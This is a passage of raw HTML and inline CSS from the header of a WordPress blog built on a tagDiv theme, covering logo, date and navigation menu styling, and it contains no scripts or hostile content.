	                .tdi_25 .tdc-row-video-background-error,
	                .tdi_25 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_25{
margin-right:0px !important;
margin-left:0px !important;
padding-top:30px !important;
padding-bottom:40px !important;
}

.tdi_25 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25{
padding-top:20px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
margin-right:14px !important;
margin-left:14px !important;
padding-top:10px !important;
padding-bottom:20px !important;
}
}

</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_27{
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td-art-blog-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdi_28 .tdb-logo-a,
                .tdi_28 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_28 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_28 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_28 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_28 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_28 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:Merriweather !important;font-size:36px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:3px !important;;
                }.tdi_28 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_28 .tdb-logo-icon-svg svg{
                    width: 80px;
                }.tdi_28 .tdb-logo-icon{
                    margin-bottom: -50px;
                
                    top: 0px;
                
                    display: none;
                
                     background-color: #fc4349;;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_28 .tdb-logo-icon:last-child{
                    margin-bottom: 0;
                }.tdi_28 .tdb-logo-icon-svg svg,
                .tdi_28 .tdb-logo-icon-svg svg *{
                    fill: #fc4349;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28 .tdb-logo-icon-svg svg{
                    width: 70px;
                }.tdi_28 .tdb-logo-icon{
                    margin-bottom: -45px;
                }.tdi_28 .tdb-logo-icon:last-child{
                    margin-bottom: 0;
                }.tdi_28 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:32px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28 .tdb-logo-icon-svg svg{
                    width: 60px;
                }.tdi_28 .tdb-logo-icon{
                    margin-bottom: -38px;
                }.tdi_28 .tdb-logo-icon:last-child{
                    margin-bottom: 0;
                }.tdi_28 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:28px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:3px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://blogersfreak.de/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://blogersfreak.de/wp-content/uploads/2023/05/blogersfreak-e1684155421809.png" alt="Logo"  title=""  width="256" height="167" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_30{
padding-right:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_31{
                    display: inline-block;
                }.tdi_31 .tdb-head-date-txt{
                    color: #25ead6;
                
                    font-size:20px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Thursday, January 22, 2026</div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }#tdi_32.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_32.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_33 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_33 .tdc-row-video-background-error,
	                .tdi_33 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_33 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_33 .tdc-row-video-background-error,
	                .tdi_33 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_33 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_33 .tdc-row-video-background-error,
	                .tdi_33 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_33{
margin-right:0px !important;
margin-left:0px !important;
position:relative;
}

.tdi_33 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
margin-right:14px !important;
margin-left:14px !important;
}
}

</style>
<div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_32_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 1px 0px 0px 0px !important;
}
</style></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35{
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td-art-blog-pro-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_36{
border-color:rgba(20,20,35,0.15) !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more{
                    padding: 0 30px;
                
                    color: #25ead6;
                }.tdi_36 .tdb-menu > li .tdb-menu-sep,
                .tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    top: -1px;
                }.tdi_36 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #25ead6;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more,
                .tdi_36 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Signika !important;font-size:19px !important;line-height:63px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_36 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_36 .td-pulldown-filter-list{
                    left: 0px;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul,
                .tdi_36 .td-pulldown-filter-list,
                .tdi_36 .td-pulldown-filter-list .sub-menu{
                    padding: 8px 0;
                
                    background-color: #eae8e5;
                
                    box-shadow: none;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 12px 30px;
                }.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .td-pulldown-filter-list li a{
                    font-family:Signika !important;font-size:17px !important;font-weight:700 !important;
                }.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_36 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #eae8e5;
				
					border-width: 0px;
				
					box-shadow: none;
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_36 .td-pulldown-filter-list {
                        left: auto;
                        right: 0px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more{
                    padding: 0 25px;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more,
                .tdi_36 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Signika !important;font-size:17px !important;line-height:53px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 25px;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .td-pulldown-filter-list li a{
                    font-family:Signika !important;font-size:15px !important;font-weight:700 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more,
                .tdi_36 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Signika !important;font-size:15px !important;line-height:48px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 6px 20px;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .td-pulldown-filter-list li a{
                    font-family:Signika !important;font-size:13px !important;font-weight:700 !important;
                }
}
</style>
<style>
.tdi_36 .tdb-menu > li.current-menu-item > a,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a,
				.tdi_36 .tdb-menu > li:hover > a,
				.tdi_36 .tdb-menu > li.tdb-hover > a,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #25ead6;
				}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #25ead6;
				
					fill: #25ead6;
				}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #25ead6;
				}.tdi_36 .tdb-menu > li > a:after,
				.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_36 .tdb-menu > li:hover > a:after,
				.tdi_36 .tdb-menu > li.tdb-hover > a:after,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #fc4349;
				}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
